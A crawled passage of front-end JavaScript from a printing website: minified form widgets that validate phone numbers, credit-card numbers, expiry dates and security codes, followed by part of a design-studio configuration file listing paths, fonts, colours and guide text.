var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1471
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
